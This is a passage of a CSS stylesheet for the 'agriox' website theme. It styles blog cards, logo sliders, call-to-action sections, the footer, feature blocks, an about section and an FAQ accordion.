	bottom: 0;
	right: 0;
	z-index: 3;
	display: flex;
	justify-content: center;
	align-items: center;
	flex-wrap: wrap;
	transition: .9s;
	transform: perspective(400px) scaleY(0);
	transform-origin: bottom;
}

.blog-one__single:hover .blog-one__single-img .overlay-icon {
	transform: perspective(400px) scaleY(1);
}

.blog-one__single .blog-one__single-img .overlay-icon a {
	position: relative;
	display: inline-block;
}

.blog-one__single .blog-one__single-img .overlay-icon span {
	color: #ffffff;
	font-size: 30px;
	line-height: 30px;
}

.blog-one__single-content {
	position: relative;
	display: block;
	background: #ffffff;
	box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05);
	padding: 20px 40px 32px;
	border-bottom-left-radius: 10px;
	border-bottom-right-radius: 10px;
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.blog-one__single-content:hover {
	box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.1);
}

.blog-one__single-content .meta-info {
	position: relative;
	margin-bottom: 12px;
	display: flex;
	flex-wrap: wrap;
	margin-left: -5px;
	margin-right: -5px;
}

.blog-one__single-content .meta-info li {
	position: relative;
	display: flex;
	align-items: center;
	padding-left: 5px;
	padding-right: 5px;
}

.blog-one__single-content .meta-info li>span {
	display: flex;
	align-items: center;
}

.blog-one__single-content .meta-info li a {
	color: var(--agriox-color-1, #687469);
	font-size: 14px;
	line-height: 24px;
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.blog-one__single-content .meta-info li a:hover {
	color: var(--agriox-base, #f1cf69);
}

.blog-one__single-content .meta-info li a i::before,
.blog-one__single-content .meta-info li span i::before {
	position: relative;
	display: inline-block;
	color: var(--agriox-secondary, #6d8c54);
	font-size: 15px;
	padding-right: 7px;
	transition: all 200ms linear;
}

.blog-one__single-content .meta-info li a:hover i::before {
	color: var(--agriox-base, #f1cf69);
}

.blog-one__single-content h2 {
	font-size: 24px;
	line-height: 34px;
	font-family: var(--agriox-font, "DM Sans", sans-serif);
	word-break: break-word;
}

.blog-one__single-content h2 a {
	color: var(--agriox-primary, #334b35);
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.blog-one__single-content h2 a:hover {
	color: var(--agriox-base, #f1cf69);
}

.blog-one--news .news-sidebar__btn {
	margin-top: 10px;
}

.news-details__left .blog-one__single-content p {
	margin-bottom: 30px;
}

.blog-one__single-content:not(.blog-details) {
	background-color: #fff;
	transition: all 500ms ease;
}

.blog-one__single-content:not(.blog-details)::before {
	content: '';
	width: 100%;
	height: 4px;
	background-color: var(--agriox-base, #f1cf69);
	position: absolute;
	top: 0;
	left: 0;
	transform: scale(0, 1);
	transition: transform 500ms ease;
	transform-origin: right center;
}

.blog-one__single:hover .blog-one__single-content:not(.blog-details) {
	background-color: var(--agriox-primary, #334b35);
}

.blog-one__single:hover .blog-one__single-content:not(.blog-details) .meta-info li a {
	color: #b3c5b5;
}

.blog-one__single:hover .blog-one__single-content:not(.blog-details) .meta-info li a i::before {
	color: var(--agriox-base, #f1cf69);
}

.blog-one__single:hover .blog-one__single-content:not(.blog-details) .meta-info li span i::before {
	color: var(--agriox-base, #f1cf69);
}

.blog-one__single:hover .blog-one__single-content:not(.blog-details) h2 a {
	color: #fff;
}

.blog-one__single:hover .blog-one__single-content:not(.blog-details)::before {
	transform: scale(1, 1);
	transform-origin: left center;
}

/***
=============================================
    Company Logos One
=============================================
***/
.company-logos-one {
	position: relative;
	display: block;
	padding: 77px 0px 77px;
	border-top: 1px solid #eceae0;
}

.company-logos-one .swiper-slide {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	background-color: transparent;
	padding-top: 43px;
	padding-bottom: 43px;
	transition: all 500ms ease;
	border-radius: 10px;
}

.company-logos-one .swiper-slide img {
	-webkit-transition: 500ms;
	transition: 500ms;
	opacity: 0.3;
	max-width: 100%;
	cursor: pointer;
}

.company-logos-one .swiper-slide:hover {
	background-color: #f6f4ec;
}

.company-logos-one .swiper-slide:hover img {
	opacity: 1;
}

.company-logos-one--gray {
	border-top: 0;
	background-color: #f6f4ec;
}

.company-logos-one--gray .swiper-slide:hover {
	background-color: #fff;
}

/***
=============================================
    Company Logos One
=============================================
***/
.cta-one {
	position: relative;
	display: block;
	padding: 100px 0px 100px;
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
	background-attachment: scroll;
	z-index: 1;
}

.cta-one::before {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	background: rgba(var(--agriox-base-rgb, 241, 207, 105), 0.93);
	z-index: -1;
	content: "";
}

.cta-one__wrapper {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: space-between;
}

.cta-one__left {
	position: relative;
	display: flex;
	align-items: center;
}

.cta-one__left-icon {
	position: relative;
	display: inline-block;
	width: 110px;
	height: 110px;
	border-radius: 50%;
	background: var(--agriox-primary, #334b35);
	text-align: center;
}

.cta-one__left-icon span::before {
	position: relative;
	display: inline-block;
	color: var(--agriox-base, #f1cf69);
	font-size: 60px;
	line-height: 110px;
}

.cta-one__left-title {
	position: relative;
	display: block;
	padding-left: 50px;
}

.cta-one__left-title h2 {
	font-size: 46px;
	line-height: 56px;
	font-family: var(--agriox-font-3, "Shadows Into Light", cursive);
}

.cta-one__right {
	position: relative;
	display: block;
}

.cta-one__right-btn {
	position: relative;
	display: block;
}

.cta-one__right-btn .thm-btn {
	color: var(--agriox-base, #f1cf69);
	background: var(--agriox-primary, #334b35);
}

.cta-one__right-btn .thm-btn::before {
	background: rgba(var(--agriox-base-rgb, 241, 207, 105), 0.15);
}

.cta-one__right-btn .thm-btn:hover::before {
	background: #ffffff;
}

.cta-one__right-btn .thm-btn:hover {
	color: var(--agriox-black);
}

/***
=============================================
    CTA Two
=============================================
***/
.cta-two {
	padding-top: 120px;
	padding-bottom: 120px;
	position: relative;
}

.cta-two__shape::before {
	content: '';
	position: absolute;
	bottom: -22px;
	right: -15px;
	width: 171px;
	height: 171px;
	border-radius: 10px;
	background-color: #f6f4ec;
}

.cta-two__shape::after {
	content: '';
	width: 41px;
	height: 41px;
	background-color: var(--agriox-base, #f1cf69);
	border-radius: 10px;
	position: absolute;
	right: 135px;
	bottom: -41px;
}

.cta-two__inner {
	background-color: var(--agriox-primary, #334b35);
	border-radius: 10px;
	padding: 30px;
	position: relative;
	overflow: hidden;
	padding-left: 50px;
}

@media (min-width: 992px) {
	.cta-two__inner {
		padding-left: 30px;
	}
}

.cta-two__inner::before {
	content: '';
	width: 24px;
	height: 100%;
	background-color: var(--agriox-base, #f1cf69);
	position: absolute;
	top: 0;
	left: 0;
}

.cta-two__title {
	margin: 0;
	color: #fff;
	font-size: 30px;
}

@media (min-width: 992px) {
	.cta-two__title {
		padding-left: 45px;
		display: flex;
		align-items: center;
	}
}

.cta-two__list {
	margin-top: 30px;
	margin-bottom: 20px;
}

@media (min-width: 992px) {
	.cta-two__list {
		margin: 0;
	}
}

.cta-two__list li {
	position: relative;
	font-size: 16px;
	font-weight: 500;
	color: #b3c5b5;
	padding-left: 25px;
}

@media (min-width: 992px) {
	.cta-two__list li {
		font-size: 18px;
	}
}

.cta-two__list li>i {
	font-size: 16px;
	position: absolute;
	top: 10px;
	left: 0;
	color: var(--agriox-base, #f1cf69);
}

@media (min-width: 992px) {
	.cta-two .cta-two__right {
		display: flex;
		align-items: center;
		justify-content: space-between;
	}
}

.cta-two .cta-two__right img {
	border-radius: 10px;
}

/***
=============================================
    Footer One
=============================================
***/
.footer-one {
	position: relative;
	display: block;
	z-index: 1;
}

.footer-one__top {
	position: relative;
	display: block;
	background: var(--agriox-primary, #334b35);
	padding: 135px 0px 110px;
}

.footer-one__top-wrapper {
	position: relative;
	display: block;
	z-index: 1;
}

.footer-one__bg {
	position: absolute;
	left: -25px;
	bottom: -110px;
	opacity: 0.02;
	z-index: -1;
}

.footer-widget__about {
	position: relative;
	display: block;
	margin-top: -15px;
}

.footer-widget__about-logo {
	position: relative;
	display: inline-block;
	margin-bottom: 25px;
}

.footer-widget__about-logo img {
	image-rendering: -moz-crisp-edges;
	image-rendering: -o-crisp-edges;
	image-rendering: -webkit-optimize-contrast;
	image-rendering: crisp-edges;
	-ms-interpolation-mode: nearest-neighbor;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	-ms-transform: translateZ(0);
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
}

.footer-widget__about-logo a {
	position: relative;
	display: inline-block;
}

.footer-widget__about-text {
	position: relative;
	display: block;
	color: #b3c5b5;
	font-size: 16px;
	padding-bottom: 28px;
}

.footer-widget__about-contact-box {
	position: relative;
	display: block;
	border-top: 1px solid #465c48;
	padding-top: 29px;
}

.footer-widget__about-contact-box .phone {
	font-size: 15px;
	line-height: 36px;
	font-weight: 500;
}

.footer-widget__about-contact-box .phone a {
	color: #ffffff;
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.footer-widget__about-contact-box .phone a:hover {
	color: var(--agriox-base, #f1cf69);
}

.footer-widget__about-contact-box .phone a i::before {
	position: relative;
	display: inline-block;
	color: var(--agriox-base, #f1cf69);
	font-size: 15px;
	padding-right: 10px;
}

.footer-widget__about-contact-box p {
	font-size: 15px;
	line-height: 36px;
	font-weight: 500;
}

.footer-widget__about-contact-box p a {
	color: #ffffff;
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.footer-widget__about-contact-box p a:hover {
	color: var(--agriox-base, #f1cf69);
}

.footer-widget__about-contact-box p a i::before {
	position: relative;
	display: inline-block;
	color: var(--agriox-base, #f1cf69);
	font-size: 15px;
	padding-right: 10px;
}

.footer-widget__about-contact-box .text {
	color: #ffffff;
	font-size: 15px;
	line-height: 36px;
	font-weight: 500;
}

.footer-widget__about-contact-box .text i::before {
	position: relative;
	display: inline-block;
	color: var(--agriox-base, #f1cf69);
	font-size: 15px;
	padding-right: 10px;
}

.footer-widget__news {
	position: relative;
	display: block;
}

@media (min-width: 1025px) {
	.footer-widget__news {
		margin-right: -50px;
	}
}

.footer-widget__title {
	position: relative;
	display: block;
	color: #ffffff;
	font-size: 24px;
	line-height: 34px;
	letter-spacing: -0.02em;
	margin-bottom: 14px;
}

@media (min-width: 1025px) {
	.footer-widget__title {
		margin-bottom: 34px;
	}
}

.footer-widget__news-list {
	position: relative;
	display: block;
}

.footer-widget__news-list-item {
	position: relative;
	display: flex;
	align-items: center;
	margin-bottom: 38px;
}

.footer-widget__news-list-item:last-child {
	margin-bottom: 0;
}

.footer-widget__news-list-item-img {
	position: relative;
	display: block;
	flex-shrink: 0;
	overflow: hidden;
	border-radius: 50%;
}

.footer-widget__news-list-item-title {
	position: relative;
	display: block;
	padding-left: 20px;
}

.footer-widget__news-list-item-title p {
	color: var(--agriox-base, #f1cf69);
	font-size: 14px;
	line-height: 24px;
	font-weight: 700;
	margin-bottom: 11px;
}

.footer-widget__news-list-item-title h5 {
	font-size: 16px;
	line-height: 26px;
	font-weight: 700;
	font-family: var(--agriox-font, "DM Sans", sans-serif);
}

.footer-widget__news-list-item-title h5 a {
	color: #ffffff;
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.footer-widget__news-list-item-title h5 a:hover {
	color: var(--agriox-base, #f1cf69);
}

.footer-widget__explore {
	position: relative;
	display: block;
	margin-left: 50px;
}

.footer-widget__explore-list {
	position: relative;
	display: block;
	margin-top: -4px;
}

.footer-widget__explore-list li {
	position: relative;
	display: block;
	margin-bottom: 10px;
}

.footer-widget__explore-list li:last-child {
	margin-bottom: 0;
}

.footer-widget__explore-list li a {
	position: relative;
	display: inline-block;
	color: #b3c5b5;
	font-size: 16px;
	line-height: 23px;
	font-weight: 400;
	font-family: var(--agriox-font, "DM Sans", sans-serif);
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.footer-widget__explore-list li a:hover {
	color: #ffffff;
}

.footer-widget__explore-list li a::before {
	position: absolute;
	left: 0;
	bottom: 0;
	right: 0;
	width: 0;
	height: 2px;
	background: var(--agriox-base, #f1cf69);
	content: "";
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.footer-widget__explore-list li:hover a::before {
	width: 100%;
}

.footer-widget__newletter {
	position: relative;
	display: block;
	margin-left: 70px;
}

.footer-widget__newletter-text {
	color: #b3c5b5;
	font-size: 16px;
	line-height: 34px;
	margin-top: -4px;
}

.subscribe-form {
	position: relative;
	display: block;
	width: 100%;
	margin-top: 33px;
}

.subscribe-form input[type="email"] {
	position: relative;
	display: block;
	width: 100%;
	height: 70px;
	padding: 0 40px;
	padding-right: 80px;
	background: #ffffff;
	border: none;
	color: var(--agriox-color-1, #687469);
	font-size: 14px;
	font-weight: 400;
	font-style: normal;
	border-radius: 40px;
	transition: all 500ms ease;
	font-family: var(--agriox-font, "DM Sans", sans-serif);
	text-transform: capitalize;
	outline: none;
}

.subscribe-form input::-webkit-input-placeholder {
	color: var(--agriox-color-1, #687469);
}

.subscribe-form input:-moz-placeholder {
	color: var(--agriox-color-1, #687469);
}

.subscribe-form input::-moz-placeholder {
	color: var(--agriox-color-1, #687469);
}

.subscribe-form input:-ms-input-placeholder {
	color: var(--agriox-color-1, #687469);
}

.subscribe-form button {
	position: absolute;
	top: 10px;
	right: 10px;
	bottom: 10px;
	width: 50px;
	height: 50px;
	color: #ffffff;
	font-size: 12px;
	line-height: 50px;
	font-weight: 700;
	text-transform: uppercase;
	border-radius: 50%;
	background: var(--agriox-primary, #334b35);
	transition: all 300ms ease 100ms;
	font-family: var(--agriox-font, "DM Sans", sans-serif);
}

.subscribe-form input[type="email"]:focus {
	color: var(--agriox-color-1, #687469);
}

.subscribe-form input[type="email"]:focus+button,
.subscribe-form button:hover {
	color: #333029;
	background: var(--agriox-base, #f1cf69);
}

.footer-one__bottom {
	position: relative;
	display: block;
	background: var(--agriox-secondary, #6d8c54);
	padding: 29px 0px 27px;
}

.footer-one__bottom-inner {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: space-between;
}

.footer-one__bottom-text {
	position: relative;
	display: block;
}

.footer-one__bottom-text p {
	color: #ffffff;
	font-size: 16px;
	font-weight: 500;
}

.footer-one__bottom-text p a {
	color: #ffffff;
	font-size: 16px;
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.footer-one__bottom-text p a:hover {
	color: var(--agriox-base, #f1cf69);
}

.footer-one__bottom-social-links {
	position: relative;
	display: block;
	overflow: hidden;
}

.footer-one__bottom-social-links ul {
	position: relative;
	display: block;
	display: flex;
	justify-content: center;
	align-items: center;
}

.footer-one__bottom-social-links ul li {
	position: relative;
	float: left;
	margin-left: 30px;
}

.footer-one__bottom-social-links ul li:first-child {
	margin-right: 0;
}

.footer-one__bottom-social-links ul li a {
	position: relative;
	display: inline-block;
	color: #ffffff;
	font-size: 15px;
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.footer-one__bottom-social-links ul li a:hover {
	color: var(--agriox-base, #f1cf69);
}

/***
=============================================
    Features One
=============================================
***/
.features-two {
	position: relative;
	display: block;
	padding: 100px 0px 100px;
	background-position: center center;
	background-attachment: scroll;
	background-repeat: no-repeat;
	background-size: cover;
	z-index: 1;
	counter-reset: count;
}

.features-two::before {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	background: var(--agriox-base, #f1cf69);
	z-index: -1;
	content: "";
	background-image: url(assets/images/icon/feature-two-bg-1-1.png);
}

.features-two__single {
	position: relative;
	display: block;
	background: #ffffff;
	padding: 40px 40px 30px;
	box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05);
	margin-bottom: 30px;
	border-radius: 10px;
	overflow: hidden;
	z-index: 1;
}

.features-two__single::before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	background: var(--agriox-primary, #334b35);
	border-radius: 10px;
	transform: perspective(400px) scaleX(0);
	transform-origin: center;
	transition: all 500ms linear;
	transition-delay: 0.1s;
	z-index: -1;
}

.features-two__single:hover:before {
	opacity: 1;
	transform: perspective(400px) scaleX(1);
	transition: all 300ms linear;
	transition-delay: 0.1s;
}

.features-two__single::after {
	position: absolute;
	left: 0;
	bottom: 0;
	right: 0;
	background: rgba(255, 255, 255, 0.1);
	width: 100%;
	height: 10px;
	border-top-left-radius: 10px;
	border-bottom-right-radius: 10px;
	transform: perspective(400px) scaleX(0);
	transform-origin: center;
	transition: all 500ms linear;
	transition-delay: 0.1s;
	z-index: -1;
	content: "";
}

.features-two__single:hover::after {
	opacity: 1;
	transform: perspective(400px) scaleX(1);
	transition: all 300ms linear;
	transition-delay: 0.1s;
}

.features-two__single-top {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: space-between;
	margin-bottom: 22px;
}

.features-two__single-top .icon {
	position: relative;
	display: inline-block;
	color: var(--agriox-base, #f1cf69);
	font-size: 65px;
	transition-delay: 0.3s;
	transition: all 500ms ease;
}

.features-two__single:hover .features-two__single-top .icon {
	transform: rotateY(180deg);
	transition-delay: 0.3s;
}

.features-two__single-top .count-box {
	position: relative;
	display: block;
	color: #eceae0;
	font-size: 50px;
	line-height: 1.1em;
	font-weight: 400;
	font-family: var(--agriox-font-3, "Shadows Into Light", cursive);
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.features-two__single:hover .features-two__single-top .count-box {
	color: rgba(236, 234, 224, 0.2);
}

.features-two__single-top .count-box::before {
	counter-increment: count;
	content: "0"counter(count);
}

.features-two__single-title {
	position: relative;
	display: block;
}

.features-two__single-title h3 {
	font-size: 20px;
	line-height: 30px;
	font-family: var(--agriox-font, "DM Sans", sans-serif);
	margin-bottom: 3px;
}

.features-two__single-title h3 a {
	color: var(--agriox-primary, #334b35);
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.features-two__single-title h3 a:hover {
	color: var(--agriox-base, #f1cf69);
}

.features-two__single:hover .features-two__single-title h3 a {
	color: #ffffff;
}

.features-two__single-title p {
	font-size: 16px;
	line-height: 30px;
	transition: all 200ms linear;
	transition-delay: 0.1s;
	margin-right: -5px;
}

.features-two__single:hover .features-two__single-title p {
	color: #b3c5b5;
}

.features-two__call-box {
	position: relative;
	display: block;
	margin-top: 20px;
}

.features-two__call-box-inner {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: center;
}

.features-two__call-box-inner .img-box {
	position: relative;
	display: block;
	max-width: 75px;
	width: 100%;
}

.features-two__call-box-inner .img-box .icon {
	position: absolute;
	top: 12px;
	bottom: 0;
	right: -25px;
	width: 50px;
	height: 50px;
	background: #ffffff;
	border-radius: 50%;
	color: var(--agriox-primary, #334b35);
	font-size: 25px;
	line-height: 50px;
	text-align: center;
	transition: all 200ms linear;
	transition-delay: 0.1s;
	z-index: 1;
}

.features-two__call-box-inner .img-box:hover .icon {
	background-color: var(--agriox-primary, #334b35);
	color: #ffffff;
}

.features-two__call-box-inner .img-box .inner {
	position: relative;
	display: block;
	overflow: hidden;
	border-radius: 10px;
}

.features-two__call-box-inner .title {
	position: relative;
	display: block;
	line-height: 0;
	padding-left: 45px;
}

.features-two__call-box-inner .title p {
	color: var(--agriox-primary, #334b35);
	font-size: 14px;
	text-transform: uppercase;
	letter-spacing: 0.1em;
	margin-bottom: 10px;
}

.features-two__call-box-inner .title h2 {
	font-size: 30px;
	line-height: 40px;
	font-weight: 700;
	font-family: var(--agriox-font-3, "Shadows Into Light", cursive);
}

.features-three {
	padding-bottom: 110px;
	background-image: url(assets/images/icon/feature-three-shape-1-1.png);
	background-position: bottom right;
	background-repeat: no-repeat;
}

@media (min-width: 1200px) {
	.features-three {
		padding-bottom: 0;
	}
}

.features-three__image {
	position: relative;
	margin-bottom: 60px;
}

@media (min-width: 1200px) {
	.features-three__image {
		margin-bottom: 0;
	}
}

.features-three__image img {
	border-radius: 10px;
	max-width: 100%;
}

@media (min-width: 1200px) {
	.features-three__image img {
		max-width: none;
		float: right;
		margin-right: -10px;
		border-radius: 0;
		border-top-right-radius: 10px !important;
	}
}

.features-three__image__caption {
	position: absolute;
	bottom: 0;
	right: 0;
	background-color: var(--agriox-base, #f1cf69);
	border-top-left-radius: 10px;
	border-bottom-right-radius: 10px;
	max-width: 190px;
	padding-left: 45px;
	padding-right: 45px;
	padding-top: 30px;
	text-align: center;
	padding-bottom: 35px;
}

@media (min-width: 1200px) {
	.features-three__image__caption {
		border-bottom-right-radius: 0px;
		right: -10px;
	}
}

.features-three__image__caption i {
	font-size: 62px;
	color: var(--agriox-primary, #334b35);
}

.features-three__image__caption h3 {
	margin: 0;
	color: var(--agriox-primary, #334b35);
	font-size: 24px;
	line-height: 34px;
	font-weight: normal;
	font-family: var(--agriox-font-3, "Shadows Into Light", cursive);
	margin-top: 6px;
}

@media (min-width: 992px) {
	.features-three__list {
		margin-left: -30px;
	}
}

.features-three__list li {
	position: relative;
	transition: all 500ms ease;
}

@media (min-width: 992px) {
	.features-three__list li {
		padding-left: 95px;
		padding-right: 30px;
		padding-top: 40px;
		padding-bottom: 30px;
		border-radius: 10px;
	}

	.features-three__list li:hover {
		background-color: #f6f4ec;
	}
}

.features-three__list li+li {
	margin-top: 20px;
}

@media (min-width: 1200px) {
	.features-three__list li+li {
		margin-top: 0;
	}
}

.features-three__list li>i {
	width: 40px;
	height: 40px;
	background-color: var(--agriox-secondary, #6d8c54);
	display: flex;
	justify-content: center;
	align-items: center;
	margin-bottom: 10px;
	color: #fff;
	font-size: 12px;
	transition: all 500ms ease;
	border-radius: 50%;
}

@media (min-width: 992px) {
	.features-three__list li>i {
		position: absolute;
		top: 44px;
		left: 30px;
	}
}

.features-three__list li:hover>i {
	background-color: var(--agriox-base, #f1cf69);
	color: var(--agriox-primary, #334b35);
}

.features-three__list li h3 {
	margin: 0;
	font-size: 20px;
	color: var(--agriox-primary, #334b35);
	font-weight: 700;
	margin-bottom: 10px;
}

@media (min-width: 1200px) {
	.features-three__list li h3 {
		margin-bottom: 7px;
	}
}

.features-three__list li p {
	font-size: 18px;
	line-height: 34px;
	color: #687469;
	font-weight: 400;
	margin: 0;
}

@media (min-width: 1200px) {
	.features-three__content {
		padding-left: 80px;
	}
}

@media (min-width: 1200px) {
	.features-three__content .sec-title {
		margin-bottom: 10px;
	}
}

/***
=============================================
    About Two
=============================================
***/
.about-two {
	position: relative;
	display: block;
	background: #ffffff;
	padding: 120px 0px 106px;
	overflow: hidden;
	border-bottom: 1px solid #eceae0;
	z-index: 1;
}

.about-two__bg {
	position: absolute;
	bottom: -245px;
	right: 0;
	z-index: -1;
}

.about-two__img-box {
	position: relative;
	display: block;
	max-width: 500px;
	width: 100%;
	z-index: 1;
}

.about-two__img-box__shape::before {
	content: '';
	width: 71px;
	animation: float-bob-y 10s linear 0s infinite;
	height: 71px;
	background-color: var(--agriox-secondary, #6d8c54);
	border-radius: 10px;
	position: absolute;
	left: 20px;
	top: 60px;
}

.about-two__img-box__shape::after {
	content: '';
	width: 30px;
	height: 30px;
	animation: float-bob-y 10s linear 0s infinite;
	background-color: var(--agriox-base, #f1cf69);
	position: absolute;
	top: 108px;
	border-radius: 10px;
	left: 70px;
}

.about-two__img-box::before {
	position: absolute;
	top: -120px;
	left: -10000px;
	bottom: 100px;
	right: 100px;
	background: #f6f4ec;
	z-index: -1;
	content: "";
}

.about-two__img-box-img1 {
	position: relative;
	display: block;
	float: right;
}

.about-two__img-box-img1-inner {
	position: relative;
	display: block;
	overflow: hidden;
	border-radius: 10px;
}

.about-two__img-box-img2 {
	position: absolute;
	left: -140px;
	bottom: 0;
}

.about-two__img-box-img2__shape {
	width: 30px;
	height: 100px;
	background-color: var(--agriox-base, #f1cf69);
	position: absolute;
	bottom: 0;
	left: -30px;
	border-bottom-left-radius: 10px;
}

.about-two__img-box-img2 .logo {
	position: absolute;
	top: -65px;
	right: -60px;
	z-index: 2;
	-webkit-animation: sunMove 10s linear infinite;
	animation: sunMove 10s linear infinite;
}

.about-two__img-box-img2-inner {
	position: relative;
	display: block;
	overflow: hidden;
	border-radius: 10px;
	border-bottom-left-radius: 0;
}

.about-two__content-box {
	position: relative;
	display: block;
}

.about-two__content-box .sec-title {
	margin-bottom: 39px;
}

.about-two__content-box-list {
	position: relative;
	display: block;
	margin-top: 24px;
}

.about-two__content-box-list-single {
	position: relative;
	display: block;
}

.about-two__content-box-list-single ul {
	position: relative;
	display: block;
}

.about-two__content-box-list-single ul li {
	position: relative;
	display: flex;
	align-items: center;
	margin-bottom: 6px;
}

.about-two__content-box-list-single ul li:last-child {
	margin-bottom: 0;
}

.about-two__content-box-list-single ul li .icon {
	position: relative;
	display: inline-block;
	padding-right: 15px;
}

.about-two__content-box-list-single ul li .icon i::before {
	position: relative;
	display: inline-block;
	color: var(--agriox-base, #f1cf69);
	font-size: 15px;
}

.about-two__content-box-list-single ul li .text {
	position: relative;
	display: block;
}

.about-two__content-box-list-single ul li .text p {
	color: var(--agriox-primary, #334b35);
}

.about-two__progress {
	position: relative;
	display: block;
	width: 100%;
	margin-top: 22px;
}

.about-two__progress-title {
	font-size: 16px;
	font-weight: 500;
	line-height: 40px;
	text-transform: capitalize;
	margin-bottom: 0px;
	font-family: var(--agriox-font, "DM Sans", sans-serif);
}

.about-two__progress .bar {
	position: relative;
	width: 100%;
	height: 13px;
	background: #f6f4ec;
	border-radius: 10px;
	margin-bottom: 6px;
}

.about-two__progress .bar-inner {
	position: relative;
	display: block;
	width: 0px;
	height: 13px;
	background: var(--agriox-secondary, #6d8c54);
	border-radius: 10px;
	-webkit-transition: all 1500ms ease;
	-ms-transition: all 1500ms ease;
	-o-transition: all 1500ms ease;
	-moz-transition: all 1500ms ease;
	transition: all 1500ms ease;
}

.about-two__progress .count-text {
	position: absolute;
	top: -32px;
	right: 0px;
	color: var(--agriox-color-1, #687469);
	font-size: 14px;
	line-height: 24px;
	font-weight: 400;
	text-align: center;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	transition: all 500ms ease;
	opacity: 1;
}

.about-two__author {
	position: relative;
	display: block;
	margin-top: 35px;
}

.about-two__author h2 {
	color: var(--agriox-primary, #334b35);
	font-size: 30px;
	line-height: 40px;
	font-weight: 500;
	font-family: var(--agriox-font-3, "Shadows Into Light", cursive);
}

.about-two__author h2 span {
	color: var(--agriox-color-1, #687469);
	font-size: 14px;
	font-weight: 400;
	font-family: var(--agriox-font, "DM Sans", sans-serif);
	text-transform: uppercase;
	letter-spacing: 0.1em;
}

/***
=============================================
    Faq Two
=============================================
***/
.faq-one {
	position: relative;
	display: block;
	background-position: center center;
	background-attachment: scroll;
	background-repeat: no-repeat;
	background-size: cover;
	padding: 120px 0px 110px;
	z-index: 1;
}

.faq-one::before {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	background: rgba(246, 244, 236, 0.93);
	content: "";
	z-index: -1;
}

.faq-one__content {
	position: relative;
	display: block;
}

.faq-one__content .sec-title {
	margin-bottom: 43px;
}

.faq-one__inner-content {
	position: relative;
	display: block;
}

.faq-one__inner-content-left {
	position: relative;
	display: block;
}

.faq-one__inner-content-left .title {
	position: relative;
	display: block;
	margin-bottom: 34px;
}

.faq-one__inner-content-left .title h4 {
	color: var(--agriox-secondary, #6d8c54);
	font-size: 20px;
	line-height: 34px;
	font-family: var(--agriox-font, "DM Sans", sans-serif);
}

.faq-one__inner-content-list {
	position: relative;
	display: block;
}

.faq-one__inner-content-list ul {
	position: relative;
	display: block;
}

.faq-one__inner-content-list ul li {
	position: relative;
	display: flex;
	align-items: center;
	margin-bottom: 6px;
}

.faq-one__inner-content-list ul li:last-child {
	margin-bottom: 0;
}

.faq-one__inner-content-list ul li .icon {
	position: relative;
	display: inline-block;
}

.faq-one__inner-content-list ul li .icon i::before {
	color: var(--agriox-base, #f1cf69);
	font-size: 15px;
}

.faq-one__inner-content-list ul li .text {
	position: relative;
	display: inline-block;
	padding-left: 15px;
}

.faq-one__inner-content-list ul li .text p {
	color: var(--agriox-primary, #334b35);
	font-weight: 500;
}

.faq-one__btn {
	position: relative;
	display: block;
	margin-top: 49px;
}

.faq-one__accordions {
	position: relative;
	display: block;
	z-index: 1;
}

.faq-one .faq-one__accordions {
	margin-left: 30px;
}

.faq-one__accordions .accrodion {
	position: relative;
	display: block;
	background: #ffffff;
	overflow: hidden;
	border-radius: 10px;
	margin-bottom: 10px;
	border: 1px solid transparent;
	transition: all 200ms linear;
	transition-delay: 0.1s;
	box-shadow: none;
}

.faq-one__accordions .accrodion.active {
	border-color: #eceae0;
	box-shadow: 0px 20px 20px 0px rgba(0, 0, 0, 0.03);
}

.faq-one__accordions .accrodion::before {
	position: absolute;
	top: 0;
	right: 0px;
	bottom: 0;
	width: 10px;
	height: 0%;
	background: var(--agriox-base, #f1cf69);
	border-top-right-radius: 10px;
	border-bottom-right-radius: 10px;
	content: "";
	z-index: 1;
	transition: all 500ms linear;
	transition-delay: 0.2s;
}

.faq-one__accordions .accrodion.active::before {
	height: 100%;
}

.faq-one__accordions .accrodion .accrodion-title {
	position: relative;
	display: block;
	cursor: pointer;
	background: #ffffff;
	padding: 26px 0px 26px;
	padding-left: 40px;
	padding-right: 35px;
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.faq-one__accordions .accrodion.active .accrodion-title {
	background: #ffffff;
}

.faq-one__accordions .accrodion .accrodion-title h4 {
	position: relative;
	color: var(--agriox-primary, #334b35);
	font-size: 20px;
	line-height: 30px;
	font-weight: 700;
	transition: all 200ms linear;
	transition-delay: 0.1s;
	letter-spacing: -0.02em;
}

.faq-one__accordions .accrodion.active .accrodion-title h4 {
	color: var(--agriox-primary, #334b35);
}

.faq-one__accordions .accrodion .accrodion-title h4::before {
	content: "\e938";
	font-family: 'icomoon' !important;
